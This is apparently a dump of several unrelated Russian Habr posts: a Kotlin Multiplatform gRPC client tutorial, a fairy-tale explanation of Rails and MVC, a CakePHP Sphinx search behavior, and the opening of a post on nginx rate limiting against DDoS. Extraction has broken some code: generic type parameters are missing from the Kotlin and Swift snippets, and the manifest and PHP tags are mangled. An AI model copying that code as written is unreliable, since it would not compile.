Подключим модуль фичи к модулю `mpp-library` в `/mpp-library/build.gradle.kts` ([коммит](https://github.com/DevTchernov/grpc-sample/commit/4d01b60c76cdf7af5a0ad74312dfa30ce1e1bd23)):
```
...
dependencies {
...
commonMainApi(projects.mppLibrary.feature.grpcTest) //Чтобы видеть классы фичи в SharedFactory
...
}
...
framework {
...
export(projects.mppLibrary.feature.grpcTest) // Чтобы классы фичи попали в фреймворк для iOS
...
}
```
И не забываем переименовать пакет в `AndroidManifest.xml` ([коммит](https://github.com/DevTchernov/grpc-sample/commit/0e4b36677a9c59af9aeb8c7b84d51f2adc80cdb2)):
```
xml version="1.0" encoding="utf-8"?
```
### Шаг 4. Пишем логику фичи
Функции клиента у нас очень простые: нужно будет инициировать запрос и показать на экране ответ. Для использования метода объявим его в `GrpcTestRepository` ([коммит](https://github.com/DevTchernov/grpc-sample/commit/5b142204f7bd8a3e074bb973fc39c5fcb07d1993)):
```
interface GrpcTestRepository {
suspend fun helloRequest(word: String): String
}
```
Для отображения текста в алерте (текст успешного ответа от сервера или текст ошибки) добавим новое событие в `EventsListener` ([коммит](https://github.com/DevTchernov/grpc-sample/commit/c0a5918efc8560388fec32ebd664ddc0214da95b)):
```
interface EventsListener {
fun showMessage(message: String)
}
```
Для отправки запроса сделаем метод в `GrpcTestViewModel`, который будем вызывать с нативной стороны по какому-нибудь событию. Заодно покажем ошибку, если что-то пойдет не так ([коммит](https://github.com/DevTchernov/grpc-sample/commit/7148f9af047c9e6c6d60ad0272f8b7b09a4df0db)):
```
fun onMainButtonTap() {
viewModelScope.launch {
var message: String = ""
try {
message = repository.helloRequest("world")
} catch (exc: Exception) {
message = "Error: " + (exc.message ?: "Unknown error")
}
eventsDispatcher.dispatchEvent { showMessage(message) }
}
}
```
Общий код модуля фичи на этом готов, теперь нужна имплементация собственно grpc-запросов и наша вью-модель с нативной стороны.
### Шаг 5. Подключаем генерацию моделей сообщений по proto-файлам
Для начала берем файл спецификации нашего клиента [helloworld.proto](https://github.com/grpc/grpc-go/blob/master/examples/helloworld/helloworld/helloworld.proto) и помещаем в папку `/domain/src/proto`:
Теперь нужно будет очень аккуратно подключить wire-плагин к доменному модулю. Все шаги из этого блока намеренно [собраны в один коммит](https://github.com/DevTchernov/grpc-sample/commit/253f609834e75e7dc1da21f15e12f9124f0297dd), чтобы при воспроизведении не потеряться.
Мы используем `libs.versions.toml` для версионирования зависимостей. С него и начинаем:
1. Добавляем версию `wire` в секцию [versions]:
```
# wire
wireVersion = "4.0.0-alpha.15"
```
2. Добавляем библиотеки и плагин в секцию [libraries]:
```
# wire
wireGradle = { module = "com.squareup.wire:wire-gradle-plugin", version.ref = "wireVersion"}
wireRuntime = { module = "com.squareup.wire:wire-runtime", version.ref = "wireVersion"}
wireGrpcClient = { module = "com.squareup.wire:wire-grpc-client", version.ref = "wireVersion"}
```
Затем цепляем сам плагин и настраиваем в `/mpp-library/domain/build.gradle.kts`:
3. Поскольку `Wire` хостится на `jitpack.io`, убедимся, что все плагины будут скачиваться в том числе и оттуда в `/build-logic/build.gradle.kts`:
```
repositories {
mavenCentral()
google()
gradlePluginPortal()
maven("https://jitpack.io")
}
```
4. И здесь же сам плагин в `dependencies`:
```
dependencies {
...
api("com.squareup.wire:wire-gradle-plugin:4.0.0-alpha.15")
}
```
5. Далее работаем с domain-модулем, добавляем плагин в секцию `plugins` в `/mpp-library/domain/build.gradle.kts`:
```
...
id("com.squareup.wire")
}
```
6. Добавляем в секцию `dependencies` библиотеку клиента и рантайма:
```
...
commonMainImplementation(libs.wireGrpcClient)
commonMainImplementation(libs.wireRuntime)
}
```
7. Добавляем секцию `wire` в конец файла и синхронизируем проект:
```
wire {
sourcePath {
srcDir("./src/proto")
}
kotlin {
rpcRole = "client"
rpcCallStyle = "suspending"
}
}
```
8. После синхронизации проекта появляется gradle-таска `generateProtos`:
9. Итоги ее выполнения можно найти в `/mpp-library/domain/build/generated/source`:
Здесь у нас довольно объемные сгенерированные классы для запроса (`HelloRequest`) и ответа (`HelloReply`) метода, интерфейс клиента (`GreeterClient`) и его gRPC-реализация (`GrpcGreeterClient`).
Забегая вперед: на Android мы используем все эти классы, на iOS — только классы сообщений.
### Шаг 6. Объявляем MPP-интерфейс для gRPC-клиента
На текущий момент у нас есть сгенерированные модельки `HelloReply` и `HelloRequest` и интерфейс для репозитория конечной фичи `GrpcTestRepository`. Поскольку использовать сгенерированный готовый клиент в общем коде мы не сможем, нужно объявить его интерфейс, а реализовать по отдельности на платформах.
В нашем случае интерфейс gRPC-клиента будет выглядеть так:
```
interface HelloWorldSuspendClient {
suspend fun sendHello(message: HelloRequest): HelloReply
}
```
Однако для iOS реализовать интерфейс с suspend-методами не получится, поэтому понадобится еще один интерфейс на `callback`'ах:
```
interface HelloWorldCallbackClient {
fun sendHello(message: HelloRequest, callback: (HelloReply?, Exception?) -> Unit)
}
```
И реализация, переводящая методы с `callback`'ами в `suspend`-методы:
```
class HelloWorldSuspendClientImpl(
private val callbackClientCalls: HelloWorldCallbackClient
): HelloWorldSuspendClient {
//Пока что у нас в интерфейсе всего один метод, но на будущее очень пригодится generic-функция для конвертации, сразу реализуем ее
private suspend fun convertCallbackCallToSuspend(
input: In,
callbackClosure: ((In, ((Out?, Throwable?) -> Unit)) -> Unit),
): Out {
return suspendCoroutine { continuation ->
callbackClosure(input) { result, error ->
when {
error != null -> {
continuation.resumeWith(Result.failure(error))
}
result != null -> {
continuation.resumeWith(Result.success(result))
}
else -> { //both values are null
continuation.resumeWith(Result.failure(IllegalStateException("Incorrect grpc call processing")))
}
}
}
}
}
override suspend fun sendHello(message: HelloRequest): HelloReply {
return convertCallbackCallToSuspend(message, callbackClosure = { input, callback ->
callbackClientCalls.sendHello(input, callback)
})
}
}
```
Размещаем все это там же, где генерировали модельки, в `domain`-модуле ([коммит](https://github.com/DevTchernov/grpc-sample/commit/c4b747644343b4455cf366b35847d8f1d3bf3257)):
Теперь в общем коде осталось только принять на вход в `SharedFactory` реализацию этого интерфейса и передать на вход фабрики фичи.
1. Добавляем репозиторий как параметр в фабрику фичи `GrpcTestFactory.kt` ([коммит](https://github.com/DevTchernov/grpc-sample/commit/ea2738b4408b2e6f52d0ca028a309404bda4e5dd)):
```
class GrpcTestFactory(
private val repository: GrpcTestRepository
) {
fun createViewModel(
eventsDispatcher: EventsDispatcher,
) = GrpcTestViewModel(
eventsDispatcher = eventsDispatcher,
repository = repository
)
}
```
2. Добавляем новое поле в конструкторы `SharedFactory` и сразу для кастомного конструктора используем `suspend`-обертку клиента:
```
class SharedFactory(
...
helloWorldClient: HelloWorldSuspendClient
) {
//Специально для вызова со стороны iOS-платформы мы не используем аргумент со значением «по умолчанию»
constructor(
...
helloWorldCallbackClient: HelloWorldCallbackClient
) : this(
...
helloWorldClient = HelloWorldSuspendClientImpl(helloWorldCallbackClient)
)
...
```
3. Создаем экземпляр этой фабрики, используем gRPC-клиент как репозиторий ([коммит](https://github.com/DevTchernov/grpc-sample/commit/ee7ed3bd8b4e94a53d6664b269b9ce3680edecda)):
```
val grpcTestFactory = GrpcTestFactory(
repository = object : GrpcTestRepository {
override suspend fun helloRequest(word: String): String {
return helloWorldClient.sendHello(HelloRequest(word)).message
}
}
)
```
В общем коде все готово, осталось реализовать gRPC-клиент со стороны платформ.
### Шаг 7. iOS: генерация классов gRPC-клиента
Для генерации классов возьмем [библиотеку и генератор gRPC-Swift](https://cocoapods.org/pods/gRPC-Swift). Сначала поставим генератор, например через `Homebrew`:
```
brew install swift-protobuf grpc-swift
```
Затем нам понадобятся плагины к нему, устанавливаются через cocoapods:
```
pod 'gRPC-Swift-Plugins'
```
Если все прошло успешно, то оба плагина появятся по пути `/ios-app/Pods/gRPC-Swift-Plugins/bin/`, и теперь их можно использовать следующим образом:
1. Сделать папку для сгенерированных классов, например, `/ios-app/src/generated/proto`.
2. Находясь в корне проекта, вызвать команду для генерации классов сообщений:
```
protoc \
--plugin=./ios-app/Pods/gRPC-Swift-Plugins/bin/protoc-gen-swift \
--swift_out=./ios-app/src/generated/proto \
--proto_path=./mpp-library/domain/src/proto \
./mpp-library/domain/src/proto/helloworld.proto
```
3. Находясь в корне проекта, вызвать команду для генерации методов gRPC-клиента:
```
protoc \
--plugin=./ios-app/Pods/gRPC-Swift-Plugins/bin/protoc-gen-grpc-swift \
--grpc-swift_out=./ios-app/src/generated/proto \
--grpc-swift_opt=Client=true,Server=false \
--proto_path=./mpp-library/domain/src/proto \
./mpp-library/domain/src/proto/helloworld.proto
```
В итоге получаем два файла: `helloworld.grpc.swift`, `helloworld.pb.swift`. Добавляем их в проект и в `Podfile` саму библиотеку `gRPC-Swift` ([коммит](https://github.com/DevTchernov/grpc-sample/commit/59f94e452f6d0bc985d6296327e2dd79b558da52)):
```
pod 'gRPC-Swift', '~> 1.7.0'
```
### Шаг 8. iOS: реализация HelloWorldClient
Создаем новый класс, реализующий `HelloWorldCallbackClient`. Сделаем так, чтобы при его инициализации сразу создавались и сохранялись gRPC-канал и gRPC-клиент:
```
class HelloWorldCallbackBridge: HelloWorldCallbackClient {
private var commonChannel: GRPCChannel?
private var helloClient: Helloworld_GreeterClient?
init() {
//Настраиваем логгер
var logger = Logger(label: "gRPC", factory: StreamLogHandler.standardOutput(label:))
logger.logLevel = .debug
//loopCount — сколько независимых циклов внутри группы работают внутри канала (могут одновременно отправлять/принимать сообщения)
let eventGroup = PlatformSupport.makeEventLoopGroup(loopCount: 4)
//Создаем канал, указываем тип защищенности, хост и порт
let newChannel = ClientConnection
//Можно вместо .insecure использовать .usingTLS, но к нашему тестовому серверу так подключиться не выйдет, у него нет сертификата
.insecure(group: eventGroup)
//Логгируем события самого канала
.withBackgroundActivityLogger(logger)
.connect(host: "127.0.0.1", port: 50051)
//Работаем без дополнительных заголовков, логгируем запросы
let callOptions = CallOptions(
customMetadata: HPACKHeaders([]),
logger: logger
)
//Создаем и сохраняем экземпляр клиента
helloClient = Helloworld_GreeterClient(
channel: newChannel,
defaultCallOptions: callOptions,
interceptors: nil
)
//Сохраняем канал
commonChannel = newChannel
}
...
```
Реализуем метод `sayHello(..)`:
```
func sendHello(message: HelloRequest, callback: @escaping (HelloReply?, KotlinException?) -> Void) {
//Проверяем что все идет по плану
guard let client = helloClient else {
callback(nil, nil)
return
}
//Создаем SwiftProtobuf.Message из WireMessage
var request = Helloworld_HelloRequest()
request.name = message.name
//Получаем экземпляр вызова
let responseCall = client.sayHello(request)
DispatchQueue.global().async {
do {
//В фоне дожидаемся результата вызова
let swiftMessage = try responseCall.response.wait()
DispatchQueue.main.async {
//Конвертируем SwiftProtobuf.Message в WireMessage (объект ADAPTER умеет парсить конкретный класс WireMessage из бинарного формата)
let (wireMessage, mappingError) = swiftMessage.toWireMessage(adapter: HelloReply.companion.ADAPTER)
//Обязательно вызываем callback на том же потоке на котором фактически создался wireMessage, иначе получим ошибку в KotlinNative-рантайме
callback(wireMessage, mappingError)
}
} catch let err {
DispatchQueue.main.async {
callback(nil, KotlinException(message: err.localizedDescription))
}
}
}
}
```
Функция `toWireMessage(..)` довольно простая: она берет представление `SwiftMessage` в виде NSData, переводит в KotlinByteArray и отдает на вход адаптеру:
```
fileprivate extension SwiftProtobuf.Message {
func toWireMessage>(adapter: Adapter) -> (WireMessage?, KotlinException?) {
do {
let data = try self.serializedData()
let result = adapter.decode(bytes: data.toKotlinByteArray())
if let nResult = result {
return (nResult, nil)
} else {
return (nil, KotlinException(message: "Cannot parse message data"))
}
} catch let err {
return (nil, KotlinException(message: err.localizedDescription))
}
}
}
```
Самый примитивный вариант конвертации NSData в KotlinByteArray:
```
fileprivate extension Data {
//Побайтово копируем NSData в KotlinByteArray
func toKotlinByteArray() -> KotlinByteArray {
let nsData = NSData(data: self)
return KotlinByteArray(size: Int32(self.count)) { index -> KotlinByte in
let byte = nsData.bytes.load(fromByteOffset: Int(truncating: index), as: Int8.self)
return KotlinByte(value: byte)
}
}
}
```
Сохраняем все и пробуем проверить прямо в `AppDelegate` ([коммит](https://github.com/DevTchernov/grpc-sample/commit/fca9f02ee0083fc4bbed357aedeb436e655500f5)):
```
@UIApplicationMain
class AppDelegate: NSObject, UIApplicationDelegate {
var window: UIWindow?
let gRPCClient = HelloWorldCallbackBridge()
func application(_ application: UIApplication, didFinishLaunchingWithOptions launchOptions: [UIApplication.LaunchOptionsKey: Any]? = nil) -> Bool {
let request = HelloRequest(name: "AppDelegate", unknownFields: OkioByteString.companion.EMPTY)
gRPCClient.sendHello(message: request) { reply, error in
print("Reply: \(reply?.message) - Error: \(error?.message)")
}
return true
}
}
```
В терминале с запущенным сервером увидим сообщение:
```
2022/02/17 23:51:28 Received: AppDelegate
```
А в консольном выводе XCode — много логов по состоянию канала и наш `print`:
```
2022-02-17T23:51:27+0700 debug gRPC : old_state=idle grpc_connection_id=7E6AA2F6-3F83-4448-BEB1-F0C3C85131AD/0 new_state=connecting connectivity state change
2022-02-17T23:51:27+0700 debug gRPC : grpc_connection_id=7E6AA2F6-3F83-4448-BEB1-F0C3C85131AD/0 connectivity_state=connecting vending multiplexer future
2022-02-17T23:51:27+0700 debug gRPC : grpc_connection_id=7E6AA2F6-3F83-4448-BEB1-F0C3C85131AD/0 making client bootstrap with event loop group of type NIOTSEventLoop
2022-02-17T23:51:27+0700 debug gRPC : grpc_connection_id=7E6AA2F6-3F83-4448-BEB1-F0C3C85131AD/0 Network.framework is available and the EventLoopGroup is compatible with NIOTS, creating a NIOTSConnectionBootstrap
2022-02-17 23:51:28.487194+0700 mokoApp[34306:38235189] [] nw_protocol_get_quic_image_block_invoke dlopen libquic failed
2022-02-17T23:51:28+0700 debug gRPC : connectivity_state=connecting grpc_connection_id=7E6AA2F6-3F83-4448-BEB1-F0C3C85131AD/0 activating connection
2022-02-17T23:51:28+0700 debug gRPC : h2_settings_max_frame_size=16384 grpc.conn.addr_remote=127.0.0.1 grpc_connection_id=7E6AA2F6-3F83-4448-BEB1-F0C3C85131AD/0 grpc.conn.addr_local=127.0.0.1 HTTP2 settings update
2022-02-17T23:51:28+0700 debug gRPC : connectivity_state=active grpc_connection_id=7E6AA2F6-3F83-4448-BEB1-F0C3C85131AD/0 connection ready
2022-02-17T23:51:28+0700 debug gRPC : grpc_connection_id=7E6AA2F6-3F83-4448-BEB1-F0C3C85131AD/0 old_state=connecting new_state=ready connectivity state change
2022-02-17T23:51:28+0700 debug gRPC : grpc.conn.addr_remote=127.0.0.1 grpc_connection_id=7E6AA2F6-3F83-4448-BEB1-F0C3C85131AD/0 grpc_request_id=682A7FB4-4543-4609-A2C0-498B8A1445A3 grpc.conn.addr_local=127.0.0.1 activated stream channel
2022-02-17T23:51:28+0700 debug gRPC : grpc.conn.addr_local=127.0.0.1 grpc_connection_id=7E6AA2F6-3F83-4448-BEB1-F0C3C85131AD/0 grpc.conn.addr_remote=127.0.0.1 h2_stream_id=HTTP2StreamID(1) h2_active_streams=1 HTTP2 stream created
2022-02-17T23:51:28+0700 debug gRPC : h2_active_streams=0 grpc.conn.addr_remote=127.0.0.1 grpc.conn.addr_local=127.0.0.1 grpc_connection_id=7E6AA2F6-3F83-4448-BEB1-F0C3C85131AD/0 h2_stream_id=HTTP2StreamID(1) HTTP2 stream closed
Reply: Optional("Hello AppDelegate") - Error: nil
```
### Шаг 9. iOS: проверяем работу gRPC-клиента внутри фичи
Пожалуй, не будем создавать новый контроллер. Добавим еще одну вью-модель на `ConfigViewController`, будем вызывать ее метод при появлении контроллера на экране и показывать алерт по событию из `EventsListener` ([коммит](https://github.com/DevTchernov/grpc-sample/commit/e95249cf0292fd64907e6693355e71e7b0d2d070)):
```
override func viewDidLoad() {
...
grpcTestViewModel = AppComponent.factory.grpcTestFactory.createViewModel(eventsDispatcher: EventsDispatcher(listener: self))
}
override func viewDidAppear(_ animated: Bool) {
super.viewDidAppear(animated)
grpcTestViewModel.onMainButtonTap()
}
deinit {
//Очищаем вью-модель, чтобы сразу же остановить все корутины
viewModel.onCleared()
grpcTestViewModel.onCleared()
}
...
extension ConfigViewController: GrpcTestViewModelEventsListener {
func showMessage(message: String) {
let alert = UIAlertController(title: "gRPC test", message: message, preferredStyle: .alert)
present(alert, animated: true, completion: nil)
}
}
```
В результате при запуске приложения получаем:
### Что делать для Android-приложений
С стороны Android-платформы можно использовать именно сгенерированный код Wire-клиента, дав ему экземпляр платформенного клиента. Выглядеть это может примерно так:
* CommonMain-код:
```
class WireClientWrapper(grpcClient: GrpcClient): HelloWorldSuspendClient {
private val greeterClient = GrpcGreeterClient(grpcClient)
override suspend fun sendHello(message: HelloRequest): HelloReply {
return greeterClient.SayHello().execute(message)
}
}
```
* AndroidMain-код:
```
val grpcOkhttpClient = OkHttpClient().newBuilder()
.protocols(listOf(okhttp3.Protocol.HTTP_2, okhttp3.Protocol.HTTP_1_1))
.build()
val grpcClient = GrpcClient.Builder()
.client(grpcOkhttpClient)
.baseUrl("127.0.0.1:50051")
.build()
val helloClient = WireClientWrapper(grpcClient)
return SharedFactory(
settings = settings,
antilog = antilog,
newsUnitsFactory = newsUnitFactory,
baseUrl = BuildConfig.BASE_URL,
helloWorldClient = helloClient
)
```
### Итоги
Конечно, в приведенном решении еще много чего можно улучшить:
1. Заменить долгую реализацию копирования NSData в KotlinByteArray на [использование memcpy](https://github.com/JetBrains/kotlin-native/issues/3172#issuecomment-510051810).
2. Добавить в интерфейс клиента метод для установки значений заголовков запросов и пересоздавать канал и клиенты при его вызове.
3. Реализовать универсальный маппинг сообщений из `WireMessage` в `SwiftMessage`.
Да и сам шаблон проекта мы еще будем развивать и дорабатывать. Надеемся, что цель статьи достигнута, и всем осилившим будет интересно заниматься разработкой на KMM и особенно новыми нестандартными задачами в ней.
До новых встреч! | https://habr.com/ru/post/672278/ | null | ru | null |
# Сказка о бэкенде, ruby и rails
*Это очередной перевод статьи про rails, в этот раз моей собственной. Статья носит развлекательный характер и предназначена для людей не знакомых с бэкендом и rails приложениями.*
***Оригинал статьи [тут](http://mlsdev.com/en/blog) и картинки взяты там же.***
Все мы знаем о прекрасном мире Веба. Каждый день мы возвращаемся туда за ответами или же просто чтобы хорошо провести время. Однако не каждый знает как устроен этот мир единички и нуля.
Что же, этот мир очень велик и не каждый видел его край. Сейчас он также велик как наш, к счастью, в нем нет границ и с каждым днем он расширяется. Там появляются новые государства, возможно вы слышали о некоторых из них, например PhP или Python, в этих государствах появляются города (мы их называем приложения), а в городах жители (объекты и сущности).
### Добро пожаловать в мир Ruby
Сегодня я расскажу об одном из таких государств, возможно вы слышали о нем. Это государство называется Ruby. Также, возможно вы слышали о его славной династии королей “Rails” совсем недавно в государстве на престол взошел молодой и сильный король Rails V. Об этом короле слышали и в других странах и брали с него пример, можно сказать что в государстве Python есть свой король Django он очень похож на королей династии Rails.

Династия Rails создала множество городов. Кстати, вы наверное слышали о таких городах как Twitter, Github или Kickstarter, они тоже были основаны в государстве Ruby.
Король Rails V славно правит своим государством по завещанию своего отца, а тот правил по завещанию его отца. Об этом завещании слышали многие, возможно и вы тоже, это завещание еще называют (паттерн программирования MVC). Немного об этом завещании.
Каждый город (приложение) разрабатывается по одинаковой архитектуре и в каждом городе есть 3 основных здания:
1. Муниципалитет (Model)
2. Префектура (Controller)
3. Площадь (View)
Это все. Такое просто завещание. Но, несмотря на это, очень важное. Давайте выясним, почему.

Мы с вами, как гости города хотим увидеть всю его красоту, поэтому мы идем на Площадь(View). Все верно, с площади можно увидеть весь город, а также вы можете попасть куда угодно, в любое заведение: галерею, контактный центр или просто познакомиться с другими гостями города. Однако чтобы посмотреть картины в галерее или узнать номера телефонов из контактного центра или просто просмотреть информацию о других гостях города нам нужно заглянуть в Префектуру (Controller), там нам скажут есть ли у нас право получить доступ к запрашиваемой информации, а если доступ есть, тогда наш запрос будет направлен в Муниципалитет (Model) — место где хранится вся информация о городе, его жителях и гостях.
Что касается Площади (View), то сейчас набирает популярность ответственность за ее строительство возлагать на государства специализирующиеся на строительстве площадей. Такие государства обосновались на континенте ‘Мобильной разработки”, вы наверное слышали о них, это Android и IOS государства.
Префектура (Controller) — очень полезное место. Именно сотрудники префектуры говорят нам “**404 — not found**” когда мы пытаемся найти в городе заведение, которого не существует (например, судоходный порт в городе не имеющем выход к морю).
Муниципалитет (Model) — это оплот каждого города, без него город будет пустым. В городе может быть площадь, но без Муниципалитета вы никого на ней не встретите. Здесь также можно найти любую информацию, о его жителях, заведениях, о его гостях и вообще о всем, что есть в городе. Муниципалитет — часть, отвечающая за архивы каждого города.
### Городская жизнь

Сегодня мы посетим очень молодой и развивающийся город с самым известным названием в мире — ‘**MyApp**’. Этот город создан для того чтобы объединять людей со всего мира.
Предположим вы уже побывали на площади города **MyApp** и решили, что пора бы с кем-нибудь познакомиться. Направляетесь в Префектуру (Controller) и запрашиваете информацию о всех мужчинах которые сейчас в городе.
Пусть это будет `“GET https://my_app/men”`
Администратор префектуры вам вежливо ответит, что ваш запрос направлен в Муниципалитет (Model) и успешно выполнен. Пройдет доля секунды и все эти мужчины будут ждать вас на площади.

Что же произошло за эту долю секунды?
Давайте спустимся в архивы муниципалитета и узнаем это. Информация в архивах может храниться в разном виде, она может лежать на одной полке, а можем быть хорошо отсортирована.
Например: информацию о всех гостях города мы положим на эту полку, и информацию о тех гостях, которые уже уехали, мы завернем в красную папку, а тех, которые первый раз в нашем городе, завернем в зеленую, а информацию о мужчинах мы будем записывать на синей бумаге, а о женщинах на фиолетовой…
Если архитектура наших архивов разрабатывалась хорошими специалистами тогда за эту долю секунды мы очень просто и быстро найдем нужных нам людей, в противном случае наша доля секунды может вырасти в ужасные несколько секунд. Разработка такой архитектуры одна из основных задач бэкенд-разработчика.

Предположим мы зашли в архив фотографий и выбрав нужные мы хотим узнать кто на этих фотографиях изображен. Но что же делать? Архив “пользователей” находится на другом конце муниципалитета. Благодаря правильно написанному коду нам не нужно идти туда, мы можем просто перевернуть фотографию и на обратной стороне будут написаны имена всех кто на ней изображен. Примерно так и работают архивы.
Конечно, находясь в Префектуре мы не знаем что происходит в муниципалитете, тем более мы не узнаем этого и на площади. Однако сотрудники муниципалитета беспокоятся о времени гостей своего города и об их запросах.
Именно бэкенд часть ответственная за такие вещи, плюс ко всему город должен быть не только удобен для его жителей но и для гостей. Поэтому каждый его кирпичик должен быть протестирован. И конечно же не стоит забывать про безопасность. Безопасность города зависит от того как устроена префектура. Там должны отличать злодеев от гостей.
В некоторых префектурах просят пароль, в некоторых номер телефона, а некоторые работают с банковскими картами и деньгами. Такая важная часть требует немалых знаний и такой же ответственности, именно поэтому Муниципалитету при основании города должно выделяться особое внимание.
Приведем еще один пример из жизни города. Предположим вы находитесь в городе уже очень долго и знаете всех его жителей, но к сожалению не знаете его гостей, ведь город расширяется и каждый день приходят новые гости. Возможно вы бы хотели каждый новый день знать сколько гостей сегодня появилось. Но вы же не можете ходить в префектуру так часто и спрашивать о появлении новых гостей. Это будет очень утомительно… Не беспокойтесь вам не нужно этого делать. Там побеспокоятся о том чтобы каждый день вы получали почтовых голубей в любой точке города, (а если хотите то и в любое время дня).
Это все малая часть того чем занимаются сотрудники Префектуры и Муниципалитета. Задача бэкенд разработчика настроить работу в этих административных зданиях, предугадать чего могут захотеть гости города или что им может помешать.
### Мораль этой истории...

Подводя итог нашей сказке про город **MyApp** хочу отметить что бэкенд это неотъемлемая и основная часть любого веб-приложения, данные с которыми вы работаете в нем должны выглядеть хорошо и аккуратно, более того доступ к ним должен быть быстрым и безопасным, и конечно же сами данные должны быть спрятаны от злоумышленников.
Не считая основной задачи, перед разработчиком стоят вопросы расширяемости и гибкости приложения. Вы захотели добавить в ваше приложение регистрацию через фейсбук когда там уже 1 000 000 пользователей или наоборот удалить ее, а может быть сегодня вам нужно вводить новый язык интерфейса для вашего приложения, а вы и не думали об этом на стадии проектирования, при всех этих условиях приложение должно работать также как работало до кардинальных изменений, а иногда даже лучше, именно об этом и заботятся бэкенд разработчики. | https://habr.com/ru/post/316180/ | null | ru | null |
# Cakephp Sphinx behavior
По долгу службы мне приходится работать с [Cake](http://cakephp.org) и [Sphinx](http://sphinxsearch.com). Однажды мне надоело делать поиск к сфинксу ручками, и я решил написать небольшой behavior.
Для начала, вам надо положить sphinxapi.php в папку app/vendors. Далее, сохраняем код в файл sphinx.php и кладем в app/models/behaviors.
Собственно код:
> `Copy Source | Copy HTML1. php</font
> 2. /\*\*
> \* Behavior for simple usage of Sphinx search engine
> \* http://www.sphinxsearch.com
> \*
> \* @copyright 2008, Vilen Tambovtsev
> \* @author Vilen Tambovtsev
> \* @license http://www.opensource.org/licenses/mit-license.php The MIT License
> \*/
> 3.
> 4.
> 5. class SphinxBehavior extends ModelBehavior
> 6. {
> 7. /\*\*
> \* Used for runtime configuration of model
> \*/
> 8. var $runtime = array();
> 9. var $\_defaults = array('server' => 'localhost', 'port' => 3312);
> 10.
> 11. /\*\*
> \* Spinx client object
> \*
> \* @var SphinxClient
> \*/
> 12. var $sphinx = null;
> 13.
> 14. function setup(&$model, $config = array())
> 15. {
> 16. $settings = array\_merge($this->\_defaults, (array)$config);
> 17.
> 18. $this->settings[$model->alias] = $settings;
> 19.
> 20. App::import('Vendor', 'sphinxapi');
> 21. $this->runtime[$model->alias]['sphinx'] = new SphinxClient();
> 22. $this->runtime[$model->alias]['sphinx']->SetServer($this->settings[$model->alias]['server'],
> 23. $this->settings[$model->alias]['port']);
> 24. }
> 25.
> 26. /\*\*
> \* beforeFind Callback
> \*
> \* @param array $query
> \* @return array Modified query
> \* @access public
> \*/
> 27. function beforeFind(&$model, $query)
> 28. {
> 29. if (empty($query['sphinx']) || empty($query['search']))
> 30. return true;
> 31.
> 32. if ($model->findQueryType == 'count')
> 33. {
> 34. $model->recursive = -1;
> 35. $query['limit'] = 1;
> 36. }
> 37.
> 38. foreach ($query['sphinx'] as $key => $setting)
> 39. {
> 40.
> 41. switch ($key)
> 42. {
> 43. case 'filter':
> 44. foreach ($setting as $arg)
> 45. {
> 46. $arg[2] = empty($arg[2]) ? false : $arg[2];
> 47. $this->runtime[$model->alias]['sphinx']->SetFilter($arg[ 0], (array)$arg[1], $arg[2]);
> 48. }
> 49. break;
> 50. case 'filterRange':
> 51. case 'filterFloatRange':
> 52. $method = 'Set' . $key;
> 53. foreach ($setting as $arg)
> 54. {
> 55. $arg[3] = empty($arg[3]) ? false : $arg[3];
> 56. $this->runtime[$model->alias]['sphinx']->{$method}($arg[ 0], (array)$arg[1], $arg[2], $arg[3]);
> 57. }
> 58. break;
> 59. case 'matchMode':
> 60. $this->runtime[$model->alias]['sphinx']->SetMatchMode($setting);
> 61. break;
> 62. case 'sortMode':
> 63. $this->runtime[$model->alias]['sphinx']->SetSortMode(key($setting), reset($setting));
> 64. break;
> 65. default:
> 66. break;
> 67. }
> 68. }
> 69. $this->runtime[$model->alias]['sphinx']->SetLimits(($query['page'] - 1) \* $query['limit'],
> 70. $query['limit']);
> 71.
> 72. $indexes = !empty($query['sphinx']['index']) ? implode(',' , $query['sphinx']['index']) : '\*';
> 73.
> 74. $result = $this->runtime[$model->alias]['sphinx']->Query($query['search'], $indexes);
> 75.
> 76. if ($result === false)
> 77. {
> 78. trigger\_error("Search query failed: " . $this->runtime[$model->alias]['sphinx']->GetLastError());
> 79. return false;
> 80. }
> 81. else if(isset($result['matches']))
> 82. {
> 83. if ($this->runtime[$model->alias]['sphinx']->GetLastWarning())
> 84. {
> 85. trigger\_error("Search query warning: " . $this->runtime[$model->alias]['sphinx']->GetLastWarning());
> 86. }
> 87. }
> 88.
> 89. unset($query['conditions']);
> 90. unset($query['order']);
> 91. unset($query['offset']);
> 92. $query['page'] = 1;
> 93. if ($model->findQueryType == 'count')
> 94. {
> 95. $result['total'] = !empty($result['total']) ? $result['total'] : 0;
> 96. $query['fields'] = 'ABS(' . $result['total'] . ') AS count';
> 97.
> 98. }
> 99. else
> 100. {
> 101. if (isset($result['matches']))
> 102. $ids = array\_keys($result['matches']);
> 103. else
> 104. $ids = array( 0);
> 105. $query['conditions'] = array($model->alias . '.'.$model->primaryKey => $ids);
> 106. $query['order'] = 'FIND\_IN\_SET('.$model->alias.'.'.$model->primaryKey.', \'' . implode(',', $ids) . '\')';
> 107.
> 108. }
> 109.
> 110. return $query;
> 111. }
> 112. }
> 113. ?>
> 114.`
Как пользоваться:
В коде модели добавляем
`php<br/
var $actsAs = array('Sphinx');
?>`
В контроллере используем:
`php<br/
$sphinx = array('matchMode' => SPH\_MATCH\_ALL, 'sortMode' => array(SPH\_SORT\_EXTENDED => '@relevance DESC'));
$results = $this->Film->find('all', array('search' => 'что ищем', 'sphinx' => $sphinx));
?>`
**УПД:** переформатировал код, т.к. хабр съел часть | https://habr.com/ru/post/41702/ | null | ru | null |
# Оперативная реакция на DDoS-атаки
Один из ресурсов, за которым я присматриваю, вдруг стал неожиданно популярным как у хороших пользователей, так и у плохих. Мощное, в общем-то, железо перестало справляться с нагрузкой. Софт на сервере самый обычный — Linux,Nginx,PHP-FPM(+APC),MySQL, версии — самые последние. На сайтах крутится Drupal и phpBB. Оптимизация на уровне софта (memcached, индексы в базе, где их не хватало) чуть помогла, но кардинально проблему не решила. А проблема — большое количество запросов, к статике, динамике и особенно базе. Поставил следующие лимиты в Nginx:
на соединения
```
limit_conn_zone $binary_remote_addr zone=perip:10m;
limit_conn perip 100;
```
и скорость запросов на динамику (fastcgi\_pass на php-fpm)
```
limit_req_zone $binary_remote_addr zone=dynamic:10m rate=2r/s;
limit_req zone=dynamic burst=10 nodelay;
```
Сильно полегчало, по логам видно, что в первую зону никто не попадает, зато вторая отрабатывает по полной.
Но плохиши продолжали долбить, и захотелось их отбрасывать раньше — на уровне фаервола, и надолго.
